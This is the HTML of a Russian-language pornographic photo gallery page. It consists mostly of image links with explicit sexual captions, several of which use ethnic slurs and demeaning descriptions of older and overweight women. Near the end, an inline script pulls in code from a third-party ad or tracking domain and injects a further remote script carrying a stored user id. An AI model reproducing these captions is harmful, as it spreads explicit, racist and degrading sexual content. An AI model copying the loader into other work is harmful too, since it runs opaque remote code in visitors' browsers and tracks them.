анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169676_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-41.jpg||Таджикские бабушки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169676_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-41.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169676_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-41.jpg" style="max-width:100%;" alt="Таджикские бабушки анал"></a><div>Таджикские бабушки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-42.jpg||Анал с толстыми старушками--><a href="https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-42.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-42.jpg" style="max-width:100%;" alt="Анал с толстыми старушками"></a><div>Анал с толстыми старушками</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-43.jpg||Анал с толстыми попами--><a href="https://Girla.me/uploads/posts/2023-11/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-43.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-43.jpg" style="max-width:100%;" alt="Анал с толстыми попами"></a><div>Анал с толстыми попами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-44.jpg||Красивые толстушки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-44.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-44.jpg" style="max-width:100%;" alt="Красивые толстушки анал"></a><div>Красивые толстушки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-45.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-45.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-46.jpg||Алиса Фрейндлих матуре анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-46.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-46.jpg" style="max-width:100%;" alt="Алиса Фрейндлих матуре анал"></a><div>Алиса Фрейндлих матуре анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-47.jpg||Вероника Авлув тройной анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-47.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-47.jpg" style="max-width:100%;" alt="Вероника Авлув тройной анал"></a><div>Вероника Авлув тройной анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169667_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-48.jpg||Шей Фокс анал бэннброс--><a href="https://Girla.me/uploads/posts/2023-11/1699169667_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-48.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169667_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-48.jpg" style="max-width:100%;" alt="Шей Фокс анал бэннброс"></a><div>Шей Фокс анал бэннброс</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-49.jpg||Ебля толстых мужиков в попу--><a href="https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-49.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-49.jpg" style="max-width:100%;" alt="Ебля толстых мужиков в попу"></a><div>Ебля толстых мужиков в попу</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-50.jpg||Зрелый анал крупным планом--><a href="https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-50.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-50.jpg" style="max-width:100%;" alt="Зрелый анал крупным планом"></a><div>Зрелый анал крупным планом</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-51.jpg||Нина хартли большая задница--><a href="https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-51.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-51.jpg" style="max-width:100%;" alt="Нина хартли большая задница"></a><div>Нина хартли большая задница</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-52.jpg||Анал крупно с пожилой женщиной--><a href="https://Girla.me/uploads/posts/2023-11/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-52.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-52.jpg" style="max-width:100%;" alt="Анал крупно с пожилой женщиной"></a><div>Анал крупно с пожилой женщиной</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169688_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-53.jpg||Толстыми членами в попку--><a href="https://Girla.me/uploads/posts/2023-11/1699169688_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-53.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169688_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-53.jpg" style="max-width:100%;" alt="Толстыми членами в попку"></a><div>Толстыми членами в попку</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-54.jpg||Два огромных члена в анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-54.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-54.jpg" style="max-width:100%;" alt="Два огромных члена в анал"></a><div>Два огромных члена в анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-55.jpg||Толстушку в попку домашнее--><a href="https://Girla.me/uploads/posts/2023-11/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-55.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-55.jpg" style="max-width:100%;" alt="Толстушку в попку домашнее"></a><div>Толстушку в попку домашнее</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169674_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-56.jpg||Анал с русской зрелой в чулках--><a href="https://Girla.me/uploads/posts/2023-11/1699169674_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-56.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169674_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-56.jpg" style="max-width:100%;" alt="Анал с русской зрелой в чулках"></a><div>Анал с русской зрелой в чулках</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-57.jpg||Выебал старую бабку в попку--><a href="https://Girla.me/uploads/posts/2023-11/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-57.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169700_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-57.jpg" style="max-width:100%;" alt="Выебал старую бабку в попку"></a><div>Выебал старую бабку в попку</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169662_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-58.jpg||Анал с красивой старушкой--><a href="https://Girla.me/uploads/posts/2023-11/1699169662_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-58.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169662_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-58.jpg" style="max-width:100%;" alt="Анал с красивой старушкой"></a><div>Анал с красивой старушкой</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169690_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-59.jpg||Огромный член в зрелой заднице--><a href="https://Girla.me/uploads/posts/2023-11/1699169690_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-59.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169690_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-59.jpg" style="max-width:100%;" alt="Огромный член в зрелой заднице"></a><div>Огромный член в зрелой заднице</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169651_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-60.jpg||Русскую белую жену в зад чурка--><a href="https://Girla.me/uploads/posts/2023-11/1699169651_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-60.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169651_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-60.jpg" style="max-width:100%;" alt="Русскую белую жену в зад чурка"></a><div>Русскую белую жену в зад чурка</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169647_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-61.jpg||Порно.ебля.толстушек раком.крупно--><a href="https://Girla.me/uploads/posts/2023-11/1699169647_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-61.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169647_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-61.jpg" style="max-width:100%;" alt="Порно.ебля.толстушек раком.крупно"></a><div>Порно.ебля.толстушек раком.крупно</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169722_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-62.jpg||Порнозвезда Мануэль феррара--><a href="https://Girla.me/uploads/posts/2023-11/1699169722_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-62.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169722_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-62.jpg" style="max-width:100%;" alt="Порнозвезда Мануэль феррара"></a><div>Порнозвезда Мануэль феррара</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169689_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-63.jpg||Ебля толстых волосатых--><a href="https://Girla.me/uploads/posts/2023-11/1699169689_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-63.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169689_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-63.jpg" style="max-width:100%;" alt="Ебля толстых волосатых"></a><div>Ебля толстых волосатых</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169673_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-64.jpg||Анал с пожилыми толстушками--><a href="https://Girla.me/uploads/posts/2023-11/1699169673_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-64.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169673_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-64.jpg" style="max-width:100%;" alt="Анал с пожилыми толстушками"></a><div>Анал с пожилыми толстушками</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169633_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-65.jpg||Старые негритянки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169633_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-65.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169633_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-65.jpg" style="max-width:100%;" alt="Старые негритянки анал"></a><div>Старые негритянки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169634_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-66.jpg||Полненькие красивые анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169634_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-66.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169634_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-66.jpg" style="max-width:100%;" alt="Полненькие красивые анал"></a><div>Полненькие красивые анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-67.jpg||Клаудия Келли задница анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-67.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-67.jpg" style="max-width:100%;" alt="Клаудия Келли задница анал"></a><div>Клаудия Келли задница анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-68.jpg||Полненькие девушки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-68.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-68.jpg" style="max-width:100%;" alt="Полненькие девушки анал"></a><div>Полненькие девушки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169711_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-69.jpg||Пожилую женщину в попу анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169711_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-69.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169711_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-69.jpg" style="max-width:100%;" alt="Пожилую женщину в попу анал"></a><div>Пожилую женщину в попу анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-70.jpg||Жесткий анал с толстыми старухами--><a href="https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-70.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-70.jpg" style="max-width:100%;" alt="Жесткий анал с толстыми старухами"></a><div>Жесткий анал с толстыми старухами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169719_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-71.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169719_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-71.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169719_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-72.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-72.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169650_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-73.jpg||Порно.большие.жопы.и толстый.член--><a href="https://Girla.me/uploads/posts/2023-11/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-73.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-73.jpg" style="max-width:100%;" alt="Порно.большие.жопы.и толстый.член"></a><div>Порно.большие.жопы.и толстый.член</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-74.jpg||Толстые зрелые азиатки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-74.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169670_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-74.jpg" style="max-width:100%;" alt="Толстые зрелые азиатки анал"></a><div>Толстые зрелые азиатки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-75.jpg||Ебля старых бабушек сзади--><a href="https://Girla.me/uploads/posts/2023-11/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-75.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169717_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-75.jpg" style="max-width:100%;" alt="Ебля старых бабушек сзади"></a><div>Ебля старых бабушек сзади</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169703_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-76.jpg||Stephanie Stalls двойное проникновение--><a href="https://Girla.me/uploads/posts/2023-11/1699169703_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-76.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169703_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-76.jpg" style="max-width:100%;" alt="Stephanie Stalls двойное проникновение"></a><div>Stephanie Stalls двойное проникновение</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169646_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-77.jpg||Джинкс Мейз попка анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169646_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-77.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169646_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-77.jpg" style="max-width:100%;" alt="Джинкс Мейз попка анал"></a><div>Джинкс Мейз попка анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-78.jpg||Негритянки с большой попой анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-78.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-78.jpg" style="max-width:100%;" alt="Негритянки с большой попой анал"></a><div>Негритянки с большой попой анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169699_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-79.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169699_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-79.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169699_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169643_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-80.jpg||Красивые толстушки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169643_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-80.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169643_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-80.jpg" style="max-width:100%;" alt="Красивые толстушки анал"></a><div>Красивые толстушки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169718_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-81.jpg||Толстая порнозвезда Тиффани Блейк--><a href="https://Girla.me/uploads/posts/2023-11/1699169718_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-81.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169718_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-81.jpg" style="max-width:100%;" alt="Толстая порнозвезда Тиффани Блейк"></a><div>Толстая порнозвезда Тиффани Блейк</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169728_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-82.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169728_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-82.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169728_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<div class="trailer__row"><div class="trailer__tools"><div class="trailer__tool">

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">05 ноя</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item"><a href="javascript:AddComplaint('42409', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a></div>
</div></div>
</div>
<script src='https://threewoodslose.com/services/?id=172921'></script>
<div id='ea566bbb1e'></div>
<script data-cfasync='false'>
	let ea566bbb1e_cnt = 0;
	let ea566bbb1e_interval = setInterval(function(){
		if (typeof ea566bbb1e_country !== 'undefined') {
			clearInterval(ea566bbb1e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea566bbb1e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea566bbb1e_domain + '/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea566bbb1e_cnt += 1;
			if (ea566bbb1e_cnt >= 60) {
				clearInterval(ea566bbb1e_interval);
			}
		}
	}, 500);
</script>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://Girla.me/42409-ebut-v-zhopu-tolstuju-tadzhichku-81-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://Girla.me/42409-ebut-v-zhopu-tolstuju-tadzhichku-81-foto.html">фото здесь</a></textarea> 
</div></div>

<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<!--dleaddcomments-->
<!--dlecomments-->
<!--dlenavigationcomments-->
</div></div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожее фото</div></div>
</div>
<div class="cards__list"><div id="dle-content"><div class="cards__item"><a href="https://Girla.me/38581-trah-russkih-zhirnyh-bab-v-anal-82-foto.html" class="card" title="Трах русских жирных баб в анал (82 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2023-10/thumbs/1698336542_girla-me-p-porno-trakh-russkikh-zhirnikh-bab-v-anal-14.jpg&w=233&h=291&zc=1 alt="Трах русских жирных баб в анал (82 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Трах русских жирных баб в анал (82 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/31450-tolstye-zhenschiny-anal-jero-60-foto.html" class="card" title="Толстые женщины анал эро (60 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-07/thumbs/1659218274_1-girla-me-p-porno-tolstie-zhenshchini-anal-ero-1.jpg&w=233&h=291&zc=1 alt="Толстые женщины анал эро (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Толстые женщины анал эро (60 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/30337-pyshku-rakom-dva-muzhika-60-foto.html" class="card" title="Пышку раком два мужика (60 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-07/thumbs/1658820493_1-girla-me-p-porno-pishku-rakom-dva-muzhika-1.jpg&w=233&h=291&zc=1 alt="Пышку раком два мужика (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Пышку раком два мужика (60 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/27219-ebut-tolstyh-85-foto.html" class="card" title="Ебут толстых (85 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-07/thumbs/1657350306_1-girla-me-p-porno-yebut-tolstikh-1.jpg&w=233&h=291&zc=1 alt="Ебут толстых (85 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Ебут толстых (85 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/33213-anal-pyshek-58-foto.html" class="card" title="Анал пышек (58 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-08/thumbs/1660211168_1-girla-me-p-porno-anal-pishek-1.jpg&w=233&h=291&zc=1 alt="Анал пышек (58 фото)" class="card__image" /></span>
